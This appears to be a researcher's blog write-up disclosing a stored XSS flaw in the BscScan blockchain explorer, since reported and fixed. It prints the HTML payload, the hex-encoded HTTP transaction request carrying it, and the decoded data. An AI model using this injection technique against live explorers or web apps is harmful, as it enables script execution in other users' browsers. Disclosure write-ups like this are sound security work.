Yep i Finally found one.
I found Stored XSS on bzscan and it wasnt on purpose. ![]()
So a while ago was on a testing some front end webappp which uses the Binance Smart Chain
It was possible to include a stored cross-site scripting payload into a transaction which was found to execute. The payload gets encoded within the data parameter of the HTTP request as shown below
Payload: <marquee onclick="alert(1)">test</marquee>
Parameter: Data (Ascii HEX)
HTTP Request:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
POST / HTTP/1.1
Host: data-seed-prebsc-1-s1.binance.org:8545
Content-Length: 852
Sec-Ch-Ua: "Chromium";v="94", "Google Chrome";v="94", ";Not A Brand";v="99"
Accept: application/json
Content-Type: application/json
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.54 Safari/537.36
Sec-Ch-Ua-Platform: "Windows"
Origin: chrome-extension://nkbihfbeogaeaoehlefnkodbefgpgknn
Sec-Fetch-Site: none
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close
{"id":2929565956701,"jsonrpc":"2.0","method":"eth_estimateGas","params":[{"from":"XXXX","to":"YYYY","value":"0x0","data":"0x258aa60d00000000000000000000000044e60930c1c5c27d51f83a15a5e142299cee5b4b00000000000000000000000000000000000000000000010f0cf064dd59200000000000000000000000000000000000000000000000000000000000000967a7600000000000000000000000000000000000000000000000000000000001e187e000000000000000000000000000000000000000000000006c6b935b8bbd40000000000000000000000000000000000000000000000000000009b6e64a8ec6000000000000000000000000000000000000000000000000000000000000000000e0000000000000000000000000000000000000000000000000000000000000002a3c6d617271756565206f6e636c69636b3d22616c657274283129223e746573743c2f6d6172717565653e00000000000000000000000000000000000000000000"}]}
Decoding the data parameter from ascii hex we can see the payload has been included.
1
2
3
%.¦
..................*<marquee onclick="alert(1)">test</marquee>......................
This gets injected sucessfully and stored in the blockchain

on the 2nd from bottom Data line change it from Hex to text.
You will notice the word test going across the screen which tells us the HTML code is being executed. When clicking the mouse alert(1) will be tiggered as shown in the screenshot below.
Here is a little gif demo
I submitted a report to Bscscan who have resolved the issue and thanked me putting me into their hall of fame
https://bscscan.com/bugbounty
![]()